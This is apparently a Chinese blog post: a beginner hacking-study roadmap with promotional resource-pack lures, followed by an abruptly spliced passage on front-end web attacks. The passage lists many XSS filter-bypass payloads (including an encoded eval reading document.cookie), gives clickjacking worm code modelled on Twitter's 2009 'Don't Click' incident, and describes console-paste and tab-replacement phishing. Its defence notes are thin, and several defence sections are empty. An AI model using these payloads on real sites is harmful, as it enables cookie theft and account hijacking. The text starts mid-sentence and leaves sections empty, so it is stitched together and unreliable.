如何自学黑客&网络安全
黑客零基础入门学习路线&规划

初级黑客
1、网络安全理论知识(2天)
①了解行业相关背景,前景,确定发展方向。
②学习网络安全相关法律法规。
③网络安全运营的概念。
④等保简介、等保规定、流程和规范。(非常重要)
2、渗透测试基础(一周)
①渗透测试的流程、分类、标准
②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking
③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察
④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等
3、操作系统基础(一周)
①Windows系统常见功能和命令
②Kali Linux系统常见功能和命令
③操作系统安全(系统入侵排查/系统加固基础)
4、计算机网络基础(一周)
①计算机网络基础、协议和架构
②网络通信原理、OSI模型、数据转发流程
③常见协议解析(HTTP、TCP/IP、ARP等)
④网络攻击技术与网络安全防御技术
⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现
5、数据库基础操作(2天)
①数据库基础
②SQL语言基础
③数据库安全加固
6、Web渗透(1周)
①HTML、CSS和JavaScript简介
②OWASP Top10
③Web漏洞扫描工具
④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)
恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k
到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?
如果你想要入坑黑客&网络安全,笔者给大家准备了一份:282G全网最全的网络安全资料包评论区留言即可领取!
7、脚本编程(初级/中级/高级)
在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.
如果你零基础入门,笔者建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习;搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime;·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完;·用Python编写漏洞的exp,然后写一个简单的网络爬虫;·PHP基本语法学习并书写一个简单的博客系统;熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选);·了解Bootstrap的布局或者CSS。
8、超级黑客
这部分内容对零基础的同学来说还比较遥远,就不展开细说了,附上学习路线。


网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,评论区点赞和评论区留言获取吧。我都会回复的
视频配套资料&国内外网安书籍、文档&工具
当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
需要这份系统化资料的朋友,可以点击这里获取
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!


那些不能说的秘密 查看详情 ```

- 网址传播出去后,用户手击了查看详情后,其实就会点到关注按钮。

3. 这样贴吧就多了一个粉丝了。
防御
使用一个HTTP头——X-Frame-Options。
X-Frame-Options可以说是为了解决ClickJacking而生的,它有三个可选的值:
DENY:浏览器会拒绝当前页面加载任何frame页面。
SAMEORIGIN:frame页面的地址只能为同源域名下的页面。
ALLOW-FROM origin:允许frame加载的页面地址。
JS层面:使用iframe的sandbox属性,判断当前页面是否被其他页面嵌套。
建议HTTP头+JS结合防御。
4.漏洞挖掘
攻击
web前端黑客中的漏洞挖掘重点就是XSS漏洞挖掘,至于CSRF漏洞挖掘和页面操作劫持漏洞挖掘本质上就决定了这些漏洞挖掘起来就很简单。
CSRF的漏洞挖掘只要确认以下内容即可:
1.目标表单是否有有效的token随机串。
2.目标表单是否有验证码。
3.目标是否判断了Referer来源。
4.网站根目录下crossdomain.xml的"allow—access—fromdomain“是否是通配符。
5.目标JSON数据似乎可以自定义callback函数等。
页面操作劫持的漏洞挖掘只要确认以下内容即可:
1.目标的HTTP响应头是否设置了X-Frame-Options字段。
2.目标是否有JavaScript的FrameBusting机制。
3.更简单的就是用iframe嵌入目标网站试试,若成功,则说明漏洞存在。
XSS的漏洞就多了太多的可操作性:
下面假设服务端不对用户输入有任何编码或者过滤。
4.1、html内容中
4.1.1 大小写不敏感
<sCript>alert(1);</scrIpt>
4.1.2 嵌套绕过
<sCr<scriPt>ipt>alert(1)</scr</scRipt>Ipt>
4.1.3 svg 注入(HTML5 支持内联 SVG)
<svg/οnlοad=alert(document.domain)>
4.1.4 执行代码转换成unicode编码,再通过eval执行
<img src=N onerror
="eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41))">

4.2. HTML标签属性中
很多时候输出发生在HTML属性, 例如
、 ,再比如
等
4.2.1 自行闭合双引号构造闭合标签:
" οnclick="alert(1)
"><img src='a' οnerrοr=alert(document.domain)>
"><svg/οnlοad=alert(document.domain)>
<a href=abcd.jsp?ttt=1000 οnmοuseοver=alert(123) y=2016>2</a>
<a href="" οnclick=eval(alert('xss'))>aaa</a>
<a href="" οnclick="alert(1)">aaa</a>
构造on事件:
" οnmοuseοver=alert(document.domain)>
增加注释符//:
" οnmοuseοver=alert(document.domain)> //
利用html5 autofocus功能进行XSS:
aaaaa" name="javasCript:alert()" autofocus οnfοcus="location=this.name" aaa">
很多时候遇到的场景并不会这么简单, 程序员会将双引号 " 过滤为实体 例如
<input type="text" value="烧饼" onclick="alert(1)" />
Form标签闭合引号:
<form method=Post action=abcd.jsp?ttt=1000 οnmοuseοver=prompt(962613) y=&enddate=2016 > #action后面直接空格
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
<form method=Post action=javascript:alert('xss') >
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
<form method=Post action=1 οnmοuseοver=alert(123) bbb=111 >
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
<form method=Post action="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
4.2.2 两个常见的输出例子
<HTML标签 onXXXX="...[输出在这里].."><a href="javascript:[输出在这里]">xxxx </a>
实际上, onxxxx=“[输出]” 和 href=“javascript:[输出]” 与 没有太大区别。因为[输出]所在的地方,都是javascript脚本。
但是 如果被过滤,往往没有太好的办法。而上面这2种情况,则有一个很好的办法绕过过滤。
由于单引号’被过滤,我们可以将’写为’
location.href='........&key=aaaaaa'
location.href='........&key=aaaaaa'+alert(1)+''
location.href='........&key=aaaaaa'+alert(1)+'‘
接着我们把代码转换为 url 的编码。 &-> %26, # -> %23最后
key=%26%23x27;%2balert(1)%2b%26%2aaaaaaa3x27;
缺陷点是发生在 onkeydown 或 a 标签的 href 属性中,无法自动触发,因而使得威胁减小,如果是发生在 img 的 onload 属性,则非常可能导致自动触发
防御


用户输入内容直接显示在代码执行上下文中,我们可以 首先判断,是否过滤了
* < , > , /
* 等特殊符号,如果没有被过滤可以XSS可能性就很高
尽量不要在JS的注释里输出内容, 还挺危险的。
防御方式:将一下特殊字符进行转义 防御方式: 对这些输出的特殊字符进行编码

5.WEB蠕虫
攻击
**概念:**网络蠕虫是一种智能化、自动化,综合网络攻击、密码学和计算机病毒技术,无须计算机使用者干预即可运行的攻击程序或代码,它会扫描和攻击网络上存在系统漏洞的节点主机,通过局域网或者国际互联网从一个节点传播到另外一个节点”。
和漏洞挖掘一样,WEB蠕虫也分为XSS蠕虫,CSRF蠕虫,页面操作劫持蠕虫。这次我们要说的是页面操作劫持蠕虫。
页面操作劫持蠕虫的由来
这要从2009年初Twitter上发生的“Don’tCIick”蠕虫事件说起。在2009年初,Twitter 上的很多用户都发现自己的Twitter上莫名其妙地出现了下面这条广播:
Don’tC1ick:~http://tinyurl.com/amgzs6
用户实际上根本就没有广播过这条消息。这次Twitter的蠕虫事件就是使用页面操作劫持技术进行传播的。这也是蠕虫首次使用页面操作劫持技术手段进行传播的案例。
技术分析
下面就对Twitter的这次Don’tClick蠕虫做技术分析。
首先,攻击者使用页面操作劫持技术制作蠕虫页面,该页面的URL地址使用TINYURL短地址转tinyurl.com/amgzs6 页面源代码的设计要点如下。
对iframe和button标签进行CSS样式设定,设置iframe标签所在层为透明层、使iframe 标签所在层位于button标签所在层的正上方。
<style>
iframe{
position: absolute;
width: 500px;
height: 228px;
top: -170px;
left: -400px;
z—index:2;
opacity:0;
filter:alpha(opacity=0);
button{
position:absolute;
top:1Opx;
left:1Opx;
z—index:1:
width:120px;
</style>
透明层下方的迷惑按钮和twitter中发送广播的按钮重合。
<button>Don't Click</button>
透明层的内容中,status参数后的内容即为发送广播的内容:
<iframe src="http://twitter.com/home?status=Don't Click:
com/amgzs6"
scrolling="no"></iframe>
页面虽然简陋,但上面介绍的这个正是iframe蠕虫最核心的框架。至此,蠕虫页面己经做好,可以开始源头的传播。攻击者首先在自己的Twitter上发一条广播:
"Don’tClick:tinyurl.com/amgzs6”
当攻击者的其他好友收听到这条广播后,好奇心促使他们去单击http://tinyurLcom/amgzs6链接,进而去单击链接页面中的"Don’t Click”按钮。当单击该按钮后,其实单击的是Twitter中发送广播的按钮,于是在用户 不知情的情况下,用户的Twitter中发送一条广播,内容为“Don’tCIick:tinyurl.com/ amgzs6”。然后,其他看到这条消息的人重复以上操作,如此循环,蠕虫就这样传播。
防御
1.开发需尽量避免Web客户端文档重写、重定向或其他敏感操作,同时要避免使用客户端数据,这些操作需尽量在服务器端使用动态页面来实现。
2.HttpOnly Cookie。预防XSS攻击窃取用户cookie最有效的防御手段。Web应用程序在设置cookie时,将其属性设为HttpOnly,就可以避免该网页的cookie被客户端恶意JavaScript窃取,保护用户cookie信息。
3.WAF(Web Application Firewall),Web应用防火墙,主要的功能是防范诸如网页木马、XSS以及CSRF等常见的Web漏洞攻击。由第三方公司开发,在企业环境中深受欢迎。
6.控制台注入代码
攻击

天猫官网的控制台是有警告信息,这是为什么呢?因为有的黑客会诱骗用户去往控制台里面粘贴东西(欺负大部分人不懂代码),比如可以在朋友圈贴个什么文章,说:"只要访问天猫,按下F12并且粘贴以下内容,则可以获得xx元礼品"之类的,那么有的用户真的会去操作,并且自己隐私被暴露了也不知道。
天猫这种做法,也是在警告用户不要这么做,看来天猫的前端安全做的也是很到位的。不过,这种攻击毕竟是少数,所以各位看官看一眼就行,如果真的发现有的用户会被这样攻击的话,记得想起天猫的这种解决方案。
防御

7.钓鱼
攻击
钓鱼也是一种非常古老的攻击方式了,其实并不太算前端攻击。可毕竟是页面级别的攻击,我们也来一起聊一聊。我相信很多人会有这样的经历,QQ群里面有人发什么兼职啦、什么自己要去国外了房子车子甩卖了,详情在我QQ空间里啦,之类的连接。打开之后发现一个QQ登录框,其实一看域名就知道不是QQ,不过做得非常像QQ登录,不明就里的用户们,就真的把用户名和密码输入了进去,结果没登录到QQ,用户名和密码却给人发过去了。
1 首先,我们在xx空间里分享一篇文章,然后吸引别人去点击。

2 接着,我们在cheat.php这个网站上面,将跳转过来的源网页地址悄悄的进行修改。
于是,在用户访问了我们的欺骗网站后,之前的tab已经悄然发生了变化,我们将其悄悄的替换为了钓鱼的网站,欺骗用户输入用户名、密码等。

3 我们的钓鱼网站,伪装成XX空间,让用户输入用户名与密码
防御
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
需要这份系统化资料的朋友,可以点击这里获取
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
